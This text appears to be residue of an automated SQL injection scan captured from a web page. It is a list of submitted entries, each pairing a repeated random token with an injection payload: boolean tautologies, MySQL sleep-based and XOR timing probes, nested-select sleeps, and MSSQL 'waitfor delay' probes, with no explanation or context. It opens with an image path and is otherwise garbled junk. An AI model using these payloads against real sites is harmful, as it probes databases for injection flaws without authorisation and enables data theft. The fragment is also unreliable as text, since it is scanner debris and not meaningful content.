
1????%2527%2522 - 1 MmzHrrdb MmzHrrdb
@@MIntk - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - ianCz0hU MmzHrrdb MmzHrrdb
1 - -1 OR 2+150-150-1=0+0+0+1 -- MmzHrrdb MmzHrrdb
1 - -1 OR 2+699-699-1=0+0+0+1 MmzHrrdb MmzHrrdb
1 - -1' OR 2+933-933-1=0+0+0+1 -- MmzHrrdb MmzHrrdb
1 - -1' OR 2+156-156-1=0+0+0+1 or 'gb0F92QV'='
MmzHrrdb MmzHrrdb
1 - -1" OR 2+454-454-1=0+0+0+1 -- MmzHrrdb MmzHrrdb
1 - if(now()=sysdate(),sleep(15),0) MmzHrrdb MmzHrrdb
1 - 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
MmzHrrdb MmzHrrdb
1 - 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
MmzHrrdb MmzHrrdb
1 - (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ MmzHrrdb
MmzHrrdb
1 - -1; waitfor delay '0:0:15' -- MmzHrrdb MmzHrrdb
1 - -1); waitfor delay '0:0:15' -- MmzHrrdb MmzHrrdb
1 - 1 waitfor delay '0:0:15' -- MmzHrrdb MmzHrrdb